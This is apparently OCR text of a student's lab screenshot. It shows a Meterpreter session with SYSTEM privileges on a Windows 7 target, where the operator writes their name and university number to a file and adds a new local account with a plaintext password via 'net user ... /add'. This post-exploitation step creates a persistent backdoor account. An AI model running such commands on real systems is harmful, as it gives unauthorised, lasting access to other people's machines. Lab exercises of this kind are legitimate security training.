 1 2 3 4
19:40
root@kali: /home/kali
File Actions Edit View Help
C:\Users\windows7\Desktop
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\windows7\Desktop>echo Name: Samarth Jain >> samarth.txt
echo Name: Samarth Jain >> samarth.txt
C:\Users\windows7\Desktop>echo. >> samarth.txt
echo. >> samarth.txt
C:\Users\windows7\Desktop>echo USN: 4SU20CS081 >> samarth.txt
echo USN: 4SU20CS081 >> samarth.txt
C:\Users\windows7\Desktop>type samarth.txt
type samarth.txt
Name: Samarth Jain
USN: 4SU20CS081
C:\Users\windows7\Desktop>net user Samarth mudryk10 /add
net user Samarth mudryk10 /add
The command completed successfully.
C:\Users\windows7\Desktop>exit
exit
meterpreter > ls Users
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > ls users
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1908 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\windows7\Desktop>net user
net user
User accounts for \\
Administrator Guest Samarth
windows7
The command completed with one or more errors.
C:\Users\windows7\Desktop>